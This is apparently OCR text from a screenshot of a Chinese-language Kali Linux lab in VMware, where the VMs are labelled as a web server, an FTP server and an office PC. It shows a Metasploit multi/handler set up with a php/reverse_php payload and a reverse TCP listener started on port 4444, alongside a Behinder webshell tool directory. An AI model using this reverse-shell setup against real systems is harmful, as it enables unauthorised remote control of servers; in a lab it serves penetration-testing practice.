 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012 Web 服务器 win2008 FTP 服务器 win7 办公电脑
1 2 3 4 2 11:29
root@kali: ~/tools/Behinder_v4.1
文件 动作 编辑 查看 帮助
root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4.1
Payload options (php/reverse_php):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。